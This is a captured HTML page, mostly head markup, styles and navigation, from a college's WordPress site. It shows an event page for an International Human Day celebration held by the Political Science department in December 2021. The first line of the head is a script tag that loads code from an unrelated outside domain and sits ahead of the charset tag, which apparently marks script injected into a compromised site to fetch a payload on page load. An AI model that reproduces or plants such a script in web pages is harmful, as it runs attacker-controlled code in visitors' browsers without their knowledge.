

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgcmukerian1.org/event/international-human-day-celebration/
body_size: 28080
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dgcmukerian1.org/xmlrpc.php">
	<title>International Human Day Celebration &#8211; Dasmesh Girls College</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.12.2' type='text/css' media='print' />
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dasmesh Girls College &raquo; Feed" href="https://dgcmukerian1.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dasmesh Girls College &raquo; Comments Feed" href="https://dgcmukerian1.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Dasmesh Girls College &raquo; iCal Feed" href="https://dgcmukerian1.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Dasmesh Girls College &raquo; International Human Day Celebration Comments Feed" href="https://dgcmukerian1.org/event/international-human-day-celebration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dgcmukerian1.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dgcmukerian1.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dgcmukerian1.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dgcmukerian1.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dgcmukerian1.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://dgcmukerian1.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dgcmukerian1.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin-ext%2Cdevanagari%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://dgcmukerian1.org/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-weather-css' href='https://dgcmukerian1.org/wp-content/plugins/simple-weather/css/simple-weather.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://dgcmukerian1.org/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://dgcmukerian1.org/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='daln-general-css' href='https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/css/general.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://dgcmukerian1.org/wp-content/plugins/newsletter/style.css?ver=9.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//dgcmukerian1.org/wp-content/uploads/pum/pum-site-styles.css?generated=1755755593&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://dgcmukerian1.org/wp-content/themes/kingster/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://dgcmukerian1.org/wp-content/uploads/kingster-style-custom.css?1762489577&#038;ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/marquee-image-crawler//js/marquee-image-crawler.js?ver=6.8.3" id="marquee-image-crawler-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/js/general.js?ver=2.14" id="dalngeneral-js"></script>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14" id="daln-momentjs-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://dgcmukerian1.org/wp-content/themes/kingster/js/html5.js?ver=6.8.3" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dgcmukerian1.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dgcmukerian1.org/wp-json/wp/v2/tribe_events/11696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dgcmukerian1.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dgcmukerian1.org/event/international-human-day-celebration/" />
<link rel='shortlink' href='https://dgcmukerian1.org/?p=11696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dgcmukerian1.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdgcmukerian1.org%2Fevent%2Finternational-human-day-celebration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dgcmukerian1.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdgcmukerian1.org%2Fevent%2Finternational-human-day-celebration%2F&#038;format=xml" />

        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://dgcmukerian1.org/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://dgcmukerian1.org/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "11696"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://dgcmukerian1.org"><link rel="alternate" href="https://dgcmukerian1.org/wp-json/tribe/events/v1/events/11696" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"International Human Day Celebration","description":"&lt;p&gt;Department of Political Science celebrated International Human Day on 10th,December,2021&lt;/p&gt;\\n","url":"https://dgcmukerian1.org/event/international-human-day-celebration/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-12-10T11:00:00+00:00","endDate":"2021-12-10T12:00:00+00:00","performer":"Organization"}]
</script><link rel="icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://dgcmukerian1.org/wp-content/uploads/2020/10/cropped-dgc_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 1) Consistent gutters and section spacing (no color/typography change) */
:root{
  --gap-1: 8px; --gap-2: 12px; --gap-3: 16px; --gap-4: 24px; --gap-5: 32px;
}
.wp-site-blocks > * { margin-block: var(--gap-5) !important; }

/* 2) Query Loop and “card” posts: equal height, clean alignment */
.wp-block-query .wp-block-post,
.wp-block-latest-posts li,
.wp-block-post-template > li {
  display: flex; flex-direction: column; height: 100%;
  border-radius: 12px; overflow: hidden;
}
.wp-block-post .wp-block-group,
.wp-block-post .wp-block-post-content { flex: 1 1 auto; display:flex; flex-direction:column; }

/* Title/excerpt spacing stays tight, CTA sits at bottom */
.wp-block-post-title { margin: var(--gap-3) var(--gap-3) var(--gap-2) !important; }
.wp-block-post-excerpt { margin: 0 var(--gap-3) var(--gap-3) !important; }
.wp-block-post .wp-block-buttons { margin-top: auto; padding: 0 var(--gap-3) var(--gap-3); }

/* 3) Featured images: uniform aspect ratio, cover fit, no stretching */
.wp-block-post-featured-image,
.wp-block-image.is-style-card,
figure.wp-block-image {
  aspect-ratio: 16 / 9; overflow: hidden; margin: 0 !important;
}
.wp-block-post-featured-image img,
figure.wp-block-image img {
  width: 100%; height: 100%; object-fit: cover; display:block;
}

/* 4) Grids: even rows regardless of text length */
.wp-block-post-template { 
  display: grid !important; gap: var(--gap-4); 
  grid-template-columns: repeat(3, minmax(0,1fr));
}
@media (max-width: 1024px){ .wp-block-post-template { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 640px){ .wp-block-post-template { grid-template-columns: 1fr; } }

/* 5) Clamp long titles/excerpts to keep cards equal */
.wp-block-post-title a { display:-webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow:hidden; }
.wp-block-post-excerpt p { display:-webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow:hidden; }

/* 6) Generic “card” clean-up for Columns blocks used as cards */
.wp-block-columns.cards > .wp-block-column {
  display:flex; flex-direction:column; border-radius:12px; overflow:hidden;
}
.wp-block-columns.cards .wp-block-buttons { margin-top:auto; }

/* 7) Gallery: uniform thumbs without touching your images */
.wp-block-gallery, .blocks-gallery-grid { gap: var(--gap-3) !important; }
.wp-block-gallery .wp-block-image,
.blocks-gallery-grid .blocks-gallery-item {
  aspect-ratio: 1 / 1; overflow:hidden; border-radius: 10px;
}
.wp-block-gallery img, .blocks-gallery-item img { width:100%; height:100%; object-fit:cover; }

/* 8) Tables and lists: tidy spacing so rows line up */
.wp-block-table td, .wp-block-table th { padding: 10px 12px; }
.wp-block-list li { margin-bottom: 6px; }
.two-col .wp-block-post-template { grid-template-columns: repeat(2, minmax(0,1fr)); }


		</style>
		</head>

<body class="wp-singular tribe_events-template-default single single-tribe_events postid-11696 wp-theme-kingster gdlr-core-body tribe-events-page-template tribe-no-js tribe-filter-live kingster-body kingster-body-front kingster-full  kingster-blockquote-style-1 gdlr-core-link-to-lightbox events-single tribe-events-style-full tribe-events-style-theme">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://dgcmukerian1.org/" ><img src="https://dgcmukerian1.org/wp-content/uploads/2020/10/DGC-Mukerian-Logo2.jpg" alt="" width="487" height="95" title="DGC-Mukerian-Logo2" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-overlay-menu kingster-mobile-menu" id="kingster-mobile-menu" ><a class="kingster-overlay-menu-icon kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#" ><span></span></a><div class="kingster-overlay-menu-content kingster-navigation-font" ><div class="kingster-overlay-menu-close" ></div><div class="kingster-overlay-menu-row" ><div class="kingster-overlay-menu-cell" ><ul id="menu-main-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271"><a href="https://dgcmukerian1.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5227"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://dgcmukerian1.org/about-us/">About the college</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://dgcmukerian1.org/management/">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://dgcmukerian1.org/about-us/vision-mission/">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552"><a href="https://dgcmukerian1.org/code-of-conduct/">Code of Conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://dgcmukerian1.org/message-from-principal/">Message from Principal</a></li>
</ul>
</li>
